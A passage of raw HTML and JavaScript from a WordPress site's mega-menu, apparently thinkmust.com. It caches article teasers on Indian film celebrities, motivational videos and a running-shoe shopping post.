href=\"https:\/\/www.thinkmust.com\/entertainment\/celebrity\/\" class=\"td-post-category\">Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-did-allu-arjun-become-like-that\/\" rel=\"bookmark\" title=\"Why Did Allu Arjun Become Like That?\">Why Did Allu Arjun Become Like That?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/hard-work-is-always-pays-must-follow\/\" rel=\"bookmark\" title=\"Hard Work is Always Pays, Must Follow\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Hard work is always pays\" title=\"Hard Work is Always Pays, Must Follow\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/video\/\" class=\"td-post-category\">Video<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/hard-work-is-always-pays-must-follow\/\" rel=\"bookmark\" title=\"Hard Work is Always Pays, Must Follow\">Hard Work is Always Pays, Must Follow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/tollywood-king-megastar-chiranjeevi-biography\/\" rel=\"bookmark\" title=\"Tollywood King Megastar Chiranjeevi Biography\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-218x150.png\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-218x150.png 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-100x70.png 100w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-559x385.png 559w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Movie poster for &quot;Sye Raa Narasimha Reddy&quot; featuring a character in traditional attire with folded hands, set against a backdrop of people. Chiranjeevi Biography\" title=\"Tollywood King Megastar Chiranjeevi Biography\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/celebrity\/\" class=\"td-post-category\">Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/tollywood-king-megastar-chiranjeevi-biography\/\" rel=\"bookmark\" title=\"Tollywood King Megastar Chiranjeevi Biography\">Tollywood King Megastar Chiranjeevi Biography<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_696a7491ea25a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_696a7491ea25a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/is-bollywood-failed-latest-bollywood-crisis\/\" rel=\"bookmark\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A dynamic collage of eleven men sporting diverse hairstyles and outfits, some donning stylish sunglasses, set against neutral backdrops. This collective captures the essence of a Bollywood crisis with its charismatic flair and intriguing storytelling.\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/is-bollywood-failed-latest-bollywood-crisis\/\" rel=\"bookmark\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\">Is Bollywood Failed? Latest Bollywood Crisis?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-did-allu-arjun-become-like-that\/\" rel=\"bookmark\" title=\"Why Did Allu Arjun Become Like That?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Allu Arjun with a beard and styled hair sits confidently in a colourful shirt and red pants, wearing multiple necklaces, resembling a icon star. The background features a blue-green glow.\" title=\"Why Did Allu Arjun Become Like That?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/celebrity\/\" class=\"td-post-category\">Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-did-allu-arjun-become-like-that\/\" rel=\"bookmark\" title=\"Why Did Allu Arjun Become Like That?\">Why Did Allu Arjun Become Like That?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/tollywood-king-megastar-chiranjeevi-biography\/\" rel=\"bookmark\" title=\"Tollywood King Megastar Chiranjeevi Biography\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-218x150.png\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-218x150.png 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-100x70.png 100w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/Chiranjeevi-Biography-559x385.png 559w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Movie poster for &quot;Sye Raa Narasimha Reddy&quot; featuring a character in traditional attire with folded hands, set against a backdrop of people. Chiranjeevi Biography\" title=\"Tollywood King Megastar Chiranjeevi Biography\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/celebrity\/\" class=\"td-post-category\">Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/tollywood-king-megastar-chiranjeevi-biography\/\" rel=\"bookmark\" title=\"Tollywood King Megastar Chiranjeevi Biography\">Tollywood King Megastar Chiranjeevi Biography<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/demigod-pawan-kalyan-inspirational-biography\/\" rel=\"bookmark\" title=\"Demigod Pawan Kalyan Inspirational Biography\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/pawan-kalyan-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/pawan-kalyan-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/pawan-kalyan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Pawan Kalyan, in a red outfit, is seen leading a gathering. Text reads: &quot;Janasena Chief Pawan Kalyan leading with 4300+ votes in Pithapuram.\" title=\"Demigod Pawan Kalyan Inspirational Biography\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/celebrity\/\" class=\"td-post-category\">Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/demigod-pawan-kalyan-inspirational-biography\/\" rel=\"bookmark\" title=\"Demigod Pawan Kalyan Inspirational Biography\">Demigod Pawan Kalyan Inspirational Biography<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_696a7491ea25a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_696a7491ea25a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/hard-work-is-always-pays-must-follow\/\" rel=\"bookmark\" title=\"Hard Work is Always Pays, Must Follow\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/photo-1543975200-8e313fb04fc7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Hard work is always pays\" title=\"Hard Work is Always Pays, Must Follow\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/video\/\" class=\"td-post-category\">Video<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/hard-work-is-always-pays-must-follow\/\" rel=\"bookmark\" title=\"Hard Work is Always Pays, Must Follow\">Hard Work is Always Pays, Must Follow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-some-people-are-successful-in-life\/\" rel=\"bookmark\" title=\"Why Some People are Successful in Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/success-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/success-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/success-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"some people are successful in life\" title=\"Why Some People are Successful in Life\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/video\/\" class=\"td-post-category\">Video<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-some-people-are-successful-in-life\/\" rel=\"bookmark\" title=\"Why Some People are Successful in Life\">Why Some People are Successful in Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-power-of-positive-thinking-benefits\/\" rel=\"bookmark\" title=\"The Power Of Positive Thinking Benefits\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"The Power Of Positive Thinking Benefits\" title=\"The Power Of Positive Thinking Benefits\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/video\/\" class=\"td-post-category\">Video<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-power-of-positive-thinking-benefits\/\" rel=\"bookmark\" title=\"The Power Of Positive Thinking Benefits\">The Power Of Positive Thinking Benefits<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/keep-on-practice-for-life-success\/\" rel=\"bookmark\" title=\"Keep on Practice for Life Success\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Keep on Practice for Life Success\" title=\"Keep on Practice for Life Success\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/video\/\" class=\"td-post-category\">Video<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/keep-on-practice-for-life-success\/\" rel=\"bookmark\" title=\"Keep on Practice for Life Success\">Keep on Practice for Life Success<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_696a7491ea25a","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_23_696a7491ea25a" id="td_uid_24_696a7491ebeaa" data-td_block_id="td_uid_23_696a7491ea25a" data-td_filter_value="" href="https://www.thinkmust.com/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_23_696a7491ea25a"  id="td_uid_25_696a7491ebf03" data-td_block_id="td_uid_23_696a7491ea25a" data-td_filter_value="47" href="https://www.thinkmust.com/entertainment/celebrity/">Celebrity</a><a class="mega-menu-sub-cat-td_uid_23_696a7491ea25a"  id="td_uid_26_696a7491ebf49" data-td_block_id="td_uid_23_696a7491ea25a" data-td_filter_value="17" href="https://www.thinkmust.com/entertainment/video/">Video</a></div></div><div id=td_uid_23_696a7491ea25a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/is-bollywood-failed-latest-bollywood-crisis/" rel="bookmark" title="Is Bollywood Failed? Latest Bollywood Crisis?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A dynamic collage of eleven men sporting diverse hairstyles and outfits, some donning stylish sunglasses, set against neutral backdrops. This collective captures the essence of a Bollywood crisis with its charismatic flair and intriguing storytelling." title="Is Bollywood Failed? Latest Bollywood Crisis?" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/latest-bollywood-crisis-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A dynamic collage of eleven men sporting diverse hairstyles and outfits, some donning stylish sunglasses, set against neutral backdrops. This collective captures the essence of a Bollywood crisis with its charismatic flair and intriguing storytelling." title="Is Bollywood Failed? Latest Bollywood Crisis?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/is-bollywood-failed-latest-bollywood-crisis/" rel="bookmark" title="Is Bollywood Failed? Latest Bollywood Crisis?">Is Bollywood Failed? Latest Bollywood Crisis?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-did-allu-arjun-become-like-that/" rel="bookmark" title="Why Did Allu Arjun Become Like That?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Allu Arjun with a beard and styled hair sits confidently in a colourful shirt and red pants, wearing multiple necklaces, resembling a icon star. The background features a blue-green glow." title="Why Did Allu Arjun Become Like That?" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/allu-arjun-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Allu Arjun with a beard and styled hair sits confidently in a colourful shirt and red pants, wearing multiple necklaces, resembling a icon star. The background features a blue-green glow." title="Why Did Allu Arjun Become Like That?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/entertainment/celebrity/" class="td-post-category">Celebrity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-did-allu-arjun-become-like-that/" rel="bookmark" title="Why Did Allu Arjun Become Like That?">Why Did Allu Arjun Become Like That?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/hard-work-is-always-pays-must-follow/" rel="bookmark" title="Hard Work is Always Pays, Must Follow"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Hard work is always pays" title="Hard Work is Always Pays, Must Follow" data-src="https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2019/11/photo-1543975200-8e313fb04fc7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hard work is always pays" title="Hard Work is Always Pays, Must Follow" data-eio="l" /></noscript><span class="td-video-play-ico"><img width="40" height="40" class="td-retina lazyload" src="[data-uri]" alt="video" data-src="https://www.thinkmust.com/wp-content/themes/thinkmust/images/icons/ico-video-large.png" decoding="async" data-eio-rwidth="40" data-eio-rheight="40" /><noscript><img width="40" height="40" class="td-retina" src="https://www.thinkmust.com/wp-content/themes/thinkmust/images/icons/ico-video-large.png" alt="video" data-eio="l" /></noscript></span></a></div>                <a href="https://www.thinkmust.com/entertainment/video/" class="td-post-category">Video</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/hard-work-is-always-pays-must-follow/" rel="bookmark" title="Hard Work is Always Pays, Must Follow">Hard Work is Always Pays, Must Follow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/tollywood-king-megastar-chiranjeevi-biography/" rel="bookmark" title="Tollywood King Megastar Chiranjeevi Biography"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Movie poster for &quot;Sye Raa Narasimha Reddy&quot; featuring a character in traditional attire with folded hands, set against a backdrop of people. Chiranjeevi Biography" title="Tollywood King Megastar Chiranjeevi Biography" data-src="https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-218x150.png" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-559x385.png 559w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-218x150.png" srcset="https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/10/Chiranjeevi-Biography-559x385.png 559w" sizes="(max-width: 218px) 100vw, 218px" alt="Movie poster for &quot;Sye Raa Narasimha Reddy&quot; featuring a character in traditional attire with folded hands, set against a backdrop of people. Chiranjeevi Biography" title="Tollywood King Megastar Chiranjeevi Biography" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/entertainment/celebrity/" class="td-post-category">Celebrity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/tollywood-king-megastar-chiranjeevi-biography/" rel="bookmark" title="Tollywood King Megastar Chiranjeevi Biography">Tollywood King Megastar Chiranjeevi Biography</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696a7491ea25a" data-td_block_id="td_uid_23_696a7491ea25a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696a7491ea25a" data-td_block_id="td_uid_23_696a7491ea25a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-6454"><a href="#">Shop &#038; Offers</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_27_696a7492002af_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_27_696a7492002af" ><script>var block_td_uid_27_696a7492002af = new tdBlock();
block_td_uid_27_696a7492002af.id = "td_uid_27_696a7492002af";
block_td_uid_27_696a7492002af.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_27_696a7492002af_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_27_696a7492002af.td_column_number = "3";
block_td_uid_27_696a7492002af.block_type = "td_block_mega_menu";
block_td_uid_27_696a7492002af.post_count = "4";
block_td_uid_27_696a7492002af.found_posts = "15";
block_td_uid_27_696a7492002af.header_color = "";
block_td_uid_27_696a7492002af.ajax_pagination_infinite_stop = "";
block_td_uid_27_696a7492002af.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_27_696a7492002af);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_27_696a7492002af));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/best-running-shoes-for-flat-feet\/\" rel=\"bookmark\" title=\"Best Running Shoes for Flat Feet\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-running-shoes-for-flat-feet-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-running-shoes-for-flat-feet-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-running-shoes-for-flat-feet-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A person in red patterned leggings strides confidently on a stone surface, sporting black and red sneakers, perhaps the best running shoes for flat feet.\" title=\"Best Running Shoes for Flat Feet\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/\" class=\"td-post-category\">Shop &amp; Offers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/best-running-shoes-for-flat-feet\/\" rel=\"bookmark\" title=\"Best Running Shoes for Flat Feet\">Best Running Shoes for Flat Feet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 